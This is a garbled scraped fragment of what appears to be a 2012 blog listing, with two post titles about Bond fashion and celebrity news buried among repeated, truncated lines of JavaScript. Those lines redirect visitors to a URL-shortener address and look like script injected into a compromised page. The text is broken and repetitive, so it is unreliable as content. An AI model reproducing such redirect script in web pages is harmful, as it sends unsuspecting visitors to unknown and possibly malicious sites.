
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
kyFall: Bond fashion insights
November 9, 2012
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
TF Celebrity News (Issue 8)
November 6, 2012
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";